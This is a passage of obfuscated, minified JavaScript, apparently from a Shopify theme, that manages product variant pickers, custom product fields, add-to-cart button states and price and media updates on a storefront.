_0x43e667=a0_0x262bb0;this[_0x43e667(1221)]=this[_0x43e667(981)].name,this.input=this[_0x43e667(978)](_0x43e667(470)),this.inputRadios=this[_0x43e667(1057)](_0x43e667(937)),this[_0x43e667(546)]=this[_0x43e667(978)](".select__select"),this[_0x43e667(802)]=document[_0x43e667(1299)](_0x43e667(894)+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1195)]=this.dataset[_0x43e667(653)],this[_0x43e667(910)]=this[_0x43e667(981)][_0x43e667(860)]==="true",this[_0x43e667(1294)]=!0,this[_0x43e667(1223)]=this[_0x43e667(981)][_0x43e667(1223)]===_0x43e667(522),(this[_0x43e667(981)][_0x43e667(1139)]===_0x43e667(546)||this[_0x43e667(981)][_0x43e667(1139)]===_0x43e667(1205))&&(this[_0x43e667(1294)]=!1),this[_0x43e667(883)](),this[_0x43e667(910)]&&this[_0x43e667(1294)]&&(this[_0x43e667(460)]=!0,this[_0x43e667(1065)]=this.notMain?document[_0x43e667(1057)](_0x43e667(1130)+this[_0x43e667(981)][_0x43e667(1062)]):document[_0x43e667(1057)](_0x43e667(909)),this[_0x43e667(1176)]=this[_0x43e667(802)].querySelector(_0x43e667(1239)+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1167)]=this.mainAtcButton[_0x43e667(978)](".main-atc__label"),this.mainAtcBtnError=this.mainAtcButton.querySelector(".main-atc__error"),this[_0x43e667(1288)]=this.dataset[_0x43e667(1288)],this[_0x43e667(1176)][_0x43e667(981)][_0x43e667(509)]=parseInt(this[_0x43e667(1176)][_0x43e667(981)][_0x43e667(509)])+1,this[_0x43e667(1088)][_0x43e667(1279)]=this[_0x43e667(1288)],this[_0x43e667(1233)]=this[_0x43e667(981)].applyStickyAtcError===_0x43e667(522),this[_0x43e667(1268)]=document[_0x43e667(978)]("#sticky-atc-"+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1233)]&&this[_0x43e667(1268)]&&(this.stickyAtcBtnLabel=this[_0x43e667(1268)].querySelector(_0x43e667(582)),this[_0x43e667(847)]=this[_0x43e667(1268)][_0x43e667(978)](_0x43e667(1284)),this[_0x43e667(847)].innerHTML=this.atcErrorMsg),this[_0x43e667(657)](this[_0x43e667(1195)],null)),this[_0x43e667(587)]&&this[_0x43e667(587)].addEventListener(_0x43e667(587),this[_0x43e667(1283)].bind(this)),this[_0x43e667(537)][_0x43e667(689)](_0x5af50d=>{const _0x4cbb36=_0x43e667;_0x5af50d[_0x4cbb36(680)]("input",this[_0x4cbb36(1283)][_0x4cbb36(669)](this))}),this[_0x43e667(546)]&&this.select[_0x43e667(680)]("change",this.handleChange[_0x43e667(669)](this))}handleChange(_0x4cae5a){const _0x3b7e0e=a0_0x262bb0,_0x581258=_0x4cae5a.target[_0x3b7e0e(817)][_0x3b7e0e(1015)]();if(_0x4cae5a[_0x3b7e0e(934)][_0x3b7e0e(1255)]())this[_0x3b7e0e(1195)]=_0x581258;else{_0x4cae5a.target.value=this.prevValue;return}this[_0x3b7e0e(981)][_0x3b7e0e(817)]=_0x581258,this.productFormInput[_0x3b7e0e(817)]=_0x581258,this.isRequired&&this.isText&&this.validateValue(_0x581258,_0x4cae5a.target)}[a0_0x262bb0(657)](_0x15827b,_0x2bc2de){const _0x352b8c=a0_0x262bb0,_0x44a422=_0x15827b[_0x352b8c(479)]>0;if(_0x44a422===this.isValid)return;this.isValid=_0x44a422,_0x2bc2de&&(this[_0x352b8c(460)]?(_0x2bc2de.classList.remove(_0x352b8c(1059)),this[_0x352b8c(1176)][_0x352b8c(981)].validFields=parseInt(this[_0x352b8c(1176)].dataset[_0x352b8c(942)])+1):(_0x2bc2de.classList[_0x352b8c(732)](_0x352b8c(1059)),this[_0x352b8c(1176)].dataset[_0x352b8c(942)]=parseInt(this[_0x352b8c(1176)][_0x352b8c(981)][_0x352b8c(942)])-1));const _0x271deb=this[_0x352b8c(1176)][_0x352b8c(981)].validFields===this[_0x352b8c(1176)].dataset.requiredFields,_0x4b44be=this[_0x352b8c(1176)][_0x352b8c(981)][_0x352b8c(602)]==="true";this.atcButtons[_0x352b8c(689)](_0x49815e=>{const _0x284e10=_0x352b8c;_0x271deb&&!_0x4b44be?_0x49815e[_0x284e10(779)](_0x284e10(1025)):_0x49815e.setAttribute("disabled","")}),this[_0x352b8c(1288)][_0x352b8c(479)]!==0&&(_0x271deb?(this[_0x352b8c(1167)][_0x352b8c(899)][_0x352b8c(519)]="",this[_0x352b8c(1088)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this.applyStickyAtcError&&this[_0x352b8c(1268)]&&(this[_0x352b8c(675)].style.display="",this.stickyAtcBtnError[_0x352b8c(899)][_0x352b8c(519)]="none")):(this[_0x352b8c(1167)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this[_0x352b8c(1088)][_0x352b8c(899)][_0x352b8c(519)]="",this[_0x352b8c(1233)]&&this.stickyAtcButton&&(this[_0x352b8c(675)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this[_0x352b8c(847)][_0x352b8c(899)].display="")))}[a0_0x262bb0(883)](){const _0x1d0032=a0_0x262bb0;this[_0x1d0032(957)]=document[_0x1d0032(1141)]("input"),this[_0x1d0032(957)][_0x1d0032(1138)]("type",_0x1d0032(1258)),this[_0x1d0032(957)][_0x1d0032(1138)](_0x1d0032(682),_0x1d0032(788)+this[_0x1d0032(1221)]+"]"),this[_0x1d0032(957)][_0x1d0032(817)]=this[_0x1d0032(981)][_0x1d0032(653)],this[_0x1d0032(802)].appendChild(this[_0x1d0032(957)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1003),CustomProductField);function playMedia(){const _0x949d9a=a0_0x262bb0;serial||(serial=document[_0x949d9a(904)].dataset[_0x949d9a(1236)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x5ecec4=a0_0x262bb0;super(),this[_0x5ecec4(1259)]="StickyAtcVariantPicker-",this.secondarySelect=document.getElementById(""+this[_0x5ecec4(1259)]+this.dataset[_0x5ecec4(1062)]),this.isSecondary=!1,this.QuantityBreaks=document.getElementById(_0x5ecec4(623)+this[_0x5ecec4(981)][_0x5ecec4(1062)]),this[_0x5ecec4(652)]=this[_0x5ecec4(981)][_0x5ecec4(652)]==="true",this[_0x5ecec4(543)]=this[_0x5ecec4(981)][_0x5ecec4(1297)]!=_0x5ecec4(522),this[_0x5ecec4(1175)]=this[_0x5ecec4(981)][_0x5ecec4(892)]==="true",this.skipNonExistent=this.dataset.skipNonExistent==="true",this.skipUnavailable=this[_0x5ecec4(981)].skipUnavailable==="true",this[_0x5ecec4(652)]&&(this[_0x5ecec4(1142)]=this[_0x5ecec4(981)][_0x5ecec4(1142)],this.quantityBreaksPickerDisplayedImages=this.dataset[_0x5ecec4(1078)]),this[_0x5ecec4(680)](_0x5ecec4(622),this[_0x5ecec4(507)])}onVariantChange(){const _0x4cdf96=a0_0x262bb0;if(this[_0x4cdf96(1082)](),this[_0x4cdf96(1241)](),this[_0x4cdf96(947)](!0,"",!1),this[_0x4cdf96(999)](),this.removeErrorMessage(),this[_0x4cdf96(635)](),this[_0x4cdf96(1114)]){if(this[_0x4cdf96(972)]&&!this[_0x4cdf96(1114)][_0x4cdf96(1101)]&&findAvailableVariant(this,this[_0x4cdf96(1296)],!0,!0,!0))return;this[_0x4cdf96(940)](),this.updateURL(),this[_0x4cdf96(1182)](),this[_0x4cdf96(976)](),this.updateShareUrl()}else{if(this[_0x4cdf96(947)](!0,"",!0),this[_0x4cdf96(852)]&&findAvailableVariant(this,this.options,!0,!0,this[_0x4cdf96(972)]))return;this[_0x4cdf96(1037)]()}}updateOptions(){const _0x3d681d=a0_0x262bb0,_0x5bc470=[];this.querySelectorAll(_0x3d681d(1145))[_0x3d681d(689)](_0x51ecb9=>{const _0x570de7=_0x3d681d;let _0x312979;const _0x42502c=_0x51ecb9[_0x570de7(978)](".product-form__input__type")[_0x570de7(981)][_0x570de7(1139)];_0x42502c==_0x570de7(681)||_0x42502c==_0x570de7(1240)?_0x312979=_0x51ecb9[_0x570de7(978)](_0x570de7(547))[_0x570de7(817)]:_0x312979=_0x51ecb9[_0x570de7(978)]('input[type="radio"]:checked')[_0x570de7(817)],_0x5bc470[_0x570de7(1079)](_0x312979)}),this[_0x3d681d(1296)]=_0x5bc470}[a0_0x262bb0(1241)](){const _0xf4d337=a0_0x262bb0;this[_0xf4d337(1114)]=this.getVariantData().find(_0x286f1b=>{const _0x30c241=_0xf4d337;return!_0x286f1b[_0x30c241(1296)][_0x30c241(945)]((_0x42ccc7,_0xf23e55)=>this.options[_0xf23e55]===_0x42ccc7)[_0x30c241(510)](!1)})}updateMedia(){const _0x4e69bc=a0_0x262bb0;if(!this.currentVariant||!this[_0x4e69bc(1114)][_0x4e69bc(906)])return;document.querySelectorAll(_0x4e69bc(869)+this[_0x4e69bc(981)].section+'"]')[_0x4e69bc(689)](_0x4ed5bc=>_0x4ed5bc[_0x4e69bc(811)](this[_0x4e69bc(981)].section+"-"+this[_0x4e69bc(1114)].featured_media.id,this[_0x4e69bc(543)],this.filtering,this[_0x4e69bc(1114)]));const _0x30615d=document.querySelector(_0x4e69bc(849)+this.dataset[_0x4e69bc(1062)]+_0x4e69bc(1245));if(!_0x30615d)return;const _0x489aed=_0x30615d[_0x4e69bc(978)](_0x4e69bc(1080)+this[_0x4e69bc(1114)][_0x4e69bc(906)].id+'"]');_0x30615d[_0x4e69bc(1047)](_0x489aed)}updateURL(){const _0x4c2a31=a0_0x262bb0;!this[_0x4c2a31(1114)]||this[_0x4c2a31(981)][_0x4c2a31(970)]===_0x4c2a31(731)||window[_0x4c2a31(885)][_0x4c2a31(778)]({},"",this.dataset.url+_0x4c2a31(1021)+this[_0x4c2a31(1114)].id)}[a0_0x262bb0(1211)](){const _0x1c2956=a0_0x262bb0,_0x2382a5=document[_0x1c2956(1299)](_0x1c2956(1234)+this[_0x1c2956(981)].section);!_0x2382a5||!_0x2382a5[_0x1c2956(970)]||_0x2382a5[_0x1c2956(970)](""+window[_0x1c2956(741)]+this[_0x1c2956(981)].url+_0x1c2956(1021)+this[_0x1c2956(1114)].id)}[a0_0x262bb0(1182)](){const _0x2a60fb=a0_0x262bb0;document[_0x2a60fb(1057)](_0x2a60fb(1256)+this[_0x2a60fb(981)][_0x2a60fb(1062)]+_0x2a60fb(1213)+this[_0x2a60fb(981)][_0x2a60fb(1062)])[_0x2a60fb(689)](_0x266dbe=>{const _0x1cc979=_0x2a60fb,_0x5ee00d=_0x266dbe[_0x1cc979(978)]('input[name="id"]');_0x5ee00d[_0x1cc979(817)]=this[_0x1cc979(1114)].id,_0x5ee00d[_0x1cc979(593)](new Event(_0x1cc979(622),{bubbles:!0}))})}[a0_0x262bb0(635)](){const _0x4ede19=a0_0x262bb0,_0xcb7872=this[_0x4ede19(823)][_0x4ede19(908)](_0x2b9a45=>this[_0x4ede19(978)](_0x4ede19(457))[_0x4ede19(817)]===_0x2b9a45[_0x4ede19(1077)]);let _0x403722;this[_0x4ede19(538)]&&this[_0x4ede19(474)]?_0x403722=[...this[_0x4ede19(474)][_0x4ede19(1057)](_0x4ede19(1145))]:_0x403722=[...this[_0x4ede19(1057)](_0x4ede19(1145))],_0x403722[_0x4ede19(689)]((_0x4e1f1c,_0xb0a55b)=>{const _0x342fb6=_0x4ede19;if(_0xb0a55b===0)return;const _0xbcf2f5=[..._0x4e1f1c[_0x342fb6(1057)](_0x342fb6(862))],_0x271033=_0x403722[_0xb0a55b-1][_0x342fb6(978)](_0x342fb6(457)).value,_0x4f8583=_0xcb7872[_0x342fb6(908)](_0x23ee9d=>_0x23ee9d[_0x342fb6(1101)]&&_0x23ee9d[_0x342fb6(532)+_0xb0a55b]===_0x271033)[_0x342fb6(945)](_0x5e189d=>_0x5e189d[_0x342fb6(532)+(_0xb0a55b+1)]),_0x269dca=_0xcb7872[_0x342fb6(908)](_0x3b2db4=>_0x3b2db4["option"+_0xb0a55b]===_0x271033).map(_0x529073=>_0x529073[_0x342fb6(532)+(_0xb0a55b+1)]);this.setInputAvailability(_0xbcf2f5,_0x4f8583,_0x269dca)})}[a0_0x262bb0(694)](_0x60a055,_0x23c137,_0x2df9bd){const _0x2c1a70=a0_0x262bb0;_0x60a055[_0x2c1a70(689)](_0x271def=>{const _0x16fe80=_0x2c1a70;_0x271def[_0x16fe80(1122)].remove("unavailable",_0x16fe80(1276),"disabled");const _0x276fed=_0x271def.getAttribute(_0x16fe80(817));let _0xe8e120=null;_0x271def[_0x16fe80(981)][_0x16fe80(579)]===_0x16fe80(522)&&(_0xe8e120=_0x271def[_0x16fe80(523)](_0x16fe80(1026))),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(740)](_0x16fe80(602),_0x16fe80(1276),_0x16fe80(1025)),_0x2df9bd[_0x16fe80(510)](_0x276fed)?_0x23c137[_0x16fe80(510)](_0x276fed)?_0x271def[_0x16fe80(789)]===_0x16fe80(993)?_0x271def[_0x16fe80(661)]=_0x276fed:(_0x271def[_0x16fe80(1122)][_0x16fe80(740)]("disabled"),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(740)](_0x16fe80(1025))):_0x271def[_0x16fe80(789)]===_0x16fe80(993)?(_0x271def[_0x16fe80(661)]=window[_0x16fe80(1100)][_0x16fe80(1181)][_0x16fe80(790)](_0x16fe80(516),_0x276fed),_0x271def[_0x16fe80(1122)][_0x16fe80(732)]("unavailable")):(_0x271def[_0x16fe80(1122)][_0x16fe80(732)](_0x16fe80(1025),_0x16fe80(602)),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(732)](_0x16fe80(1025),_0x16fe80(602))):_0x271def.nodeName===_0x16fe80(993)?(_0x271def.innerText=window[_0x16fe80(1100)][_0x16fe80(1181)].replace(_0x16fe80(516),_0x276fed),_0x271def.classList[_0x16fe80(732)]("non-existent")):(_0x271def[_0x16fe80(1122)][_0x16fe80(732)]("disabled","non-existent"),_0xe8e120&&_0xe8e120.classList[_0x16fe80(732)](_0x16fe80(1025),"non-existent"))})}[a0_0x262bb0(999)](){const _0x4bcf8c=a0_0x262bb0,_0x3ee894=document.querySelector(_0x4bcf8c(718));_0x3ee894&&(this[_0x4bcf8c(1114)]&&this.currentVariant[_0x4bcf8c(1101)]?_0x3ee894[_0x4bcf8c(1112)]&&_0x3ee894.fetchAvailability(this[_0x4bcf8c(1114)].id):(_0x3ee894.removeAttribute(_0x4bcf8c(1101)),_0x3ee894[_0x4bcf8c(1279)]=""))}[a0_0x262bb0(566)](){const _0x4407b1=a0_0x262bb0,_0x3efb05=this[_0x4407b1(523)]("section");if(!_0x3efb05)return;const _0x2f43dc=_0x3efb05[_0x4407b1(978)](_0x4407b1(1115));_0x2f43dc&&_0x2f43dc[_0x4407b1(658)]()}renderProductInfo(){const _0x58de20=a0_0x262bb0,_0x580aa3=this.currentVariant.id,_0x4ba5ed=this[_0x58de20(981)].originalSection?this[_0x58de20(981)][_0x58de20(831)]:this.dataset[_0x58de20(1062)];fetch(this[_0x58de20(981)][_0x58de20(1293)]+_0x58de20(1021)+_0x580aa3+_0x58de20(1303)+(this[_0x58de20(981)][_0x58de20(831)]?this[_0x58de20(981)][_0x58de20(831)]:this[_0x58de20(981)][_0x58de20(1062)]))[_0x58de20(994)](_0x2221ef=>_0x2221ef[_0x58de20(1119)]())[_0x58de20(994)](_0x3b1503=>{const _0x5c75fc=_0x58de20;if(this[_0x5c75fc(1114)].id!==_0x580aa3)return;const _0x5a9c7a=new DOMParser()[_0x5c75fc(513)](_0x3b1503,_0x5c75fc(1076)),_0x20402e=document[_0x5c75fc(1299)](_0x5c75fc(1125)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x37a798=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1125)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x16c253=document[_0x5c75fc(1299)](_0x5c75fc(953)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x5c6640=_0x5a9c7a[_0x5c75fc(1299)]("sticky-atc-separate-price-"+(this.dataset[_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x4c0d48=document[_0x5c75fc(1299)](_0x5c75fc(708)+this[_0x5c75fc(981)].section),_0xf3e475=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(708)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this.dataset.originalSection:this[_0x5c75fc(981)].section)),_0x394677=document[_0x5c75fc(1299)](_0x5c75fc(1005)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x564bb7=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1005)+(this.dataset.originalSection?this[_0x5c75fc(981)].originalSection:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x32b2f7=document[_0x5c75fc(1299)]("main-atc-price-"+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x341efe=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(726)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x4a8e94=document.querySelectorAll(_0x5c75fc(1117)+this[_0x5c75fc(981)][_0x5c75fc(1062)]+'"]'),_0x11148d=_0x5a9c7a[_0x5c75fc(1057)]('[id^="custom-label-'+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])+'"]'),_0x1723de=_0x5a9c7a[_0x5c75fc(1299)]("Sku-"+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x432b5d=document[_0x5c75fc(1299)](_0x5c75fc(481)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x1bf2d5=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(687)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x4159ba=document.getElementById(_0x5c75fc(687)+this.dataset[_0x5c75fc(1062)]);if(_0x20402e&&_0x37a798&&(_0x20402e[_0x5c75fc(1279)]=_0x37a798[_0x5c75fc(1279)]),_0x16c253&&_0x5c6640&&(_0x16c253[_0x5c75fc(1279)]=_0x5c6640[_0x5c75fc(1279)]),_0x4c0d48&&_0xf3e475&&(_0x4c0d48[_0x5c75fc(1279)]=_0xf3e475.innerHTML),_0x394677&&_0x564bb7&&(_0x394677[_0x5c75fc(1269)]=_0x564bb7[_0x5c75fc(1269)]),_0x341efe&&_0x32b2f7&&(_0x32b2f7.innerHTML=_0x341efe[_0x5c75fc(1279)]),_0x4a8e94&&_0x11148d)for(var _0x189553=0;_0x189553<_0x4a8e94[_0x5c75fc(479)];_0x189553++)_0x4a8e94[_0x189553][_0x5c75fc(1279)]=_0x11148d[_0x189553][_0x5c75fc(1279)];if(_0x1bf2d5&&_0x4159ba&&(_0x4159ba[_0x5c75fc(1279)]=_0x1bf2d5.innerHTML),_0x1723de&&_0x432b5d&&(_0x432b5d[_0x5c75fc(1279)]=_0x1723de.innerHTML,_0x432b5d[_0x5c75fc(1122)].toggle(_0x5c75fc(528),_0x1723de.classList[_0x5c75fc(464)](_0x5c75fc(528)))),this[_0x5c75fc(903)]){const _0x64f232=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(623)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x51ce6b=this[_0x5c75fc(903)].querySelectorAll(_0x5c75fc(495)),_0x1fbd3b=_0x64f232.querySelectorAll(_0x5c75fc(495));for(let _0x2788f3=0;_0x2788f3<_0x51ce6b[_0x5c75fc(479)];_0x2788f3++)_0x51ce6b[_0x2788f3][_0x5c75fc(1279)]=_0x1fbd3b[_0x2788f3][_0x5c75fc(1279)];if(this[_0x5c75fc(903)][_0x5c75fc(578)]){this[_0x5c75fc(903)][_0x5c75fc(684)].forEach(_0x42d672=>{const _0x1cf7fc=_0x5c75fc;_0x42d672[_0x1cf7fc(981)][_0x1cf7fc(730)]=this.currentVariant.id});const _0x186dc8=this[_0x5c75fc(903)][_0x5c75fc(1057)](_0x5c75fc(617)),_0x101d36=_0x64f232[_0x5c75fc(1057)](_0x5c75fc(617));for(let _0x19b5b2=0;_0x19b5b2<_0x186dc8.length;_0x19b5b2++)_0x186dc8[_0x19b5b2].innerHTML=_0x101d36[_0x19b5b2][_0x5c75fc(1279)];this[_0x5c75fc(903)][_0x5c75fc(1066)]()}}if(this[_0x5c75fc(652)]){const _0x4e1c1a=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1196)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x47e8b5=this[_0x5c75fc(1057)](".dynamic-price"),_0x559ebb=_0x4e1c1a[_0x5c75fc(1057)](_0x5c75fc(495));for(let _0x308e4a=0;_0x308e4a<_0x47e8b5[_0x5c75fc(479)];_0x308e4a++)_0x47e8b5[_0x308e4a][_0x5c75fc(1279)]=_0x559ebb[_0x308e4a][_0x5c75fc(1279)];if(this[_0x5c75fc(1142)]===_0x5c75fc(1060)&&this[_0x5c75fc(1078)]===_0x5c75fc(1304)){const _0x248d95=this[_0x5c75fc(1057)](_0x5c75fc(1124)),_0x19ea39=_0x4e1c1a[_0x5c75fc(1057)](_0x5c75fc(1124));for(let _0xbfe380=0;_0xbfe380<_0x248d95[_0x5c75fc(479)];_0xbfe380++)_0x248d95[_0xbfe380][_0x5c75fc(1269)]=_0x19ea39[_0xbfe380][_0x5c75fc(1269)]}}if(this[_0x5c75fc(474)]){const _0x1fe7b0=_0x5a9c7a[_0x5c75fc(1299)](""+this[_0x5c75fc(1259)]+(this[_0x5c75fc(981)].originalSection?this[_0x5c75fc(981)].originalSection:this[_0x5c75fc(981)][_0x5c75fc(1062)]));_0x1fe7b0&&(this.secondarySelect[_0x5c75fc(1279)]=_0x1fe7b0[_0x5c75fc(1279)])}const _0x676fee=document.getElementById(_0x5c75fc(1125)+this[_0x5c75fc(981)][_0x5c75fc(1062)]);_0x676fee&&_0x676fee[_0x5c75fc(1122)][_0x5c75fc(740)]("visibility-hidden"),this[_0x5c75fc(981)][_0x5c75fc(1296)]=this[_0x5c75fc(1114)][_0x5c75fc(1296)].join(","),_0x4159ba&&_0x4159ba[_0x5c75fc(1122)][_0x5c75fc(1032)]("visibility-hidden",_0x1bf2d5[_0x5c75fc(661)]==="");const _0x303a90=_0x5a9c7a.getElementById(_0x5c75fc(907)+_0x4ba5ed);this[_0x5c75fc(947)](_0x303a90?_0x303a90[_0x5c75fc(721)](_0x5c75fc(1025)):!0,window[_0x5c75fc(1100)][_0x5c75fc(785)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4ba5ed,html:_0x5a9c7a,variant:this[_0x5c75fc(1114)]}})})}[a0_0x262bb0(947)](_0x1981da=!0,_0x3d7483,_0x300975=!0){const _0x534fce=a0_0x262bb0,_0x90b1cc=document[_0x534fce(1299)]("product-form-"+this.dataset[_0x534fce(1062)]);if(!_0x90b1cc)return;const _0x2492d7=_0x90b1cc[_0x534fce(978)](_0x534fce(1014)),_0x168eb9=document[_0x534fce(1057)](_0x534fce(909));var _0x1ae2c2=_0x90b1cc.querySelector(_0x534fce(930));_0x1ae2c2||(_0x1ae2c2=_0x90b1cc[_0x534fce(978)](_0x534fce(1227)));const _0x36b277=_0x90b1cc[_0x534fce(978)](_0x534fce(1168));_0x2492d7&&(_0x1981da?(_0x2492d7[_0x534fce(1138)](_0x534fce(1025),"disabled"),_0x2492d7[_0x534fce(1138)]("data-unavailable",_0x534fce(522)),_0x3d7483&&(_0x1ae2c2[_0x534fce(589)]=_0x3d7483),_0x168eb9.forEach(_0x19f93f=>{const _0xa9e5ac=_0x534fce;_0x19f93f[_0xa9e5ac(1138)](_0xa9e5ac(1025),_0xa9e5ac(1025))}),_0x36b277&&_0x36b277.classList[_0x534fce(732)](_0x534fce(1258))):(_0x2492d7.setAttribute("data-unavailable","false"),_0x1ae2c2[_0x534fce(589)]=window[_0x534fce(1100)][_0x534fce(633)],_0x36b277&&_0x36b277[_0x534fce(1122)][_0x534fce(740)](_0x534fce(1258)),_0x2492d7.dataset.requiredFields===_0x2492d7[_0x534fce(981)][_0x534fce(942)]&&(_0x2492d7[_0x534fce(779)](_0x534fce(1025)),_0x168eb9[_0x534fce(689)](_0x3a44de=>{const _0x44b0df=_0x534fce;_0x3a44de.removeAttribute(_0x44b0df(1025))}))))}setUnavailable(){const _0x35ffe5=a0_0x262bb0,_0x47677c=document[_0x35ffe5(1299)](_0x35ffe5(894)+this[_0x35ffe5(981)][_0x35ffe5(1062)]);if(!_0x47677c)return;const _0x111390=_0x47677c[_0x35ffe5(978)](_0x35ffe5(1014));var _0x3be5b7=_0x47677c[_0x35ffe5(978)](".main-atc__label__text");_0x3be5b7||(_0x3be5b7=_0x47677c.querySelector(".main-atc__label"));const _0x5560e8=document[_0x35ffe5(1299)](_0x35ffe5(1125)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x104ba5=document.getElementById(_0x35ffe5(687)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x596c26=document[_0x35ffe5(1299)](_0x35ffe5(481)+this[_0x35ffe5(981)].section);_0x111390&&(_0x3be5b7[_0x35ffe5(589)]=window[_0x35ffe5(1100)][_0x35ffe5(602)],_0x5560e8&&_0x5560e8[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x104ba5&&_0x104ba5[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x596c26&&_0x596c26[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)))}[a0_0x262bb0(967)](){const _0xbc9466=a0_0x262bb0;return this[_0xbc9466(823)]=this[_0xbc9466(823)]||JSON[_0xbc9466(1271)](this[_0xbc9466(978)]('[type="application/json"]')[_0xbc9466(589)]),this[_0xbc9466(823)]}}customElements.define(a0_0x262bb0(529),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x160512=a0_0x262bb0;super(),this[_0x160512(1259)]=_0x160512(1196),this.secondarySelect=document[_0x160512(1299)](""+this[_0x160512(1259)]+this[_0x160512(981)][_0x160512(1062)]),this.isSecondary=!0}[a0_0x262bb0(1082)](){const _0x47649e=a0_0x262bb0;this.options=this.querySelector("select")[_0x47649e(817)][_0x47649e(1090)](",")}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(467),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x479593=a0_0x262bb0;super(),this.secondarySelectSelector=_0x479593(1196),this.secondarySelect=document[_0x479593(1299)](""+this.secondarySelectSelector+this.dataset[_0x479593(1062)]),this[_0x479593(538)]=!0}}customElements.define(a0_0x262bb0(494),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x4a80ee=a0_0x262bb0;super(),this.quickAddSubmit=document[_0x4a80ee(1299)](this[_0x4a80ee(981)].section+_0x4a80ee(1052))}[a0_0x262bb0(507)](){const _0x146e19=a0_0x262bb0;this[_0x146e19(1082)](),this[_0x146e19(1241)](),this[_0x146e19(947)](!0,"",!1),this.updateVariantStatuses(),this[_0x146e19(1114)]?(this[_0x146e19(940)](),this[_0x146e19(1182)](),this[_0x146e19(659)](),this[_0x146e19(947)](!this[_0x146e19(1114)][_0x146e19(1101)],window[_0x146e19(1100)][_0x146e19(785)])):(this[_0x146e19(947)](!0,"",!0),this[_0x146e19(1037)]())}[a0_0x262bb0(940)](){const _0x4de0ed=a0_0x262bb0;if(!this[_0x4de0ed(1114)]||!this[_0x4de0ed(1114)][_0x4de0ed(906)])return;const _0x38bef6=document.getElementById(this[_0x4de0ed(981)][_0x4de0ed(1062)]+_0x4de0ed(1e3));if(!_0x38bef6)return;const _0x407dff=this[_0x4de0ed(1114)][_0x4de0ed(906)].preview_image,_0x2bd7a7=_0x407dff[_0x4de0ed(1269)].split("?")[0],_0x5273f6=[165,360,533,720,940,1066],_0x52722c=_0x5273f6[_0x4de0ed(908)](_0x463c44=>_0x407dff[_0x4de0ed(868)]>=_0x463c44)[_0x4de0ed(945)](_0x5a77f7=>_0x2bd7a7+"?width="+_0x5a77f7+" "+_0x5a77f7+"w")[_0x4de0ed(810)](", ");_0x38bef6.srcset=_0x52722c+", "+_0x2bd7a7+" "+_0x407dff[_0x4de0ed(868)]+"w",_0x38bef6.src=_0x2bd7a7+_0x4de0ed(594)}updateQuickAddUrl(){const _0x376775=a0_0x262bb0;!this[_0x376775(1114)]||!this[_0x376775(1216)]||(this[_0x376775(1216)][_0x376775(981)].productUrl=this[_0x376775(981)][_0x376775(1293)]+"?variant="+this.currentVariant.id)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1051),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/14/assets/main.js.map?v=24270144046116353391764145390%3Fversion%3D1
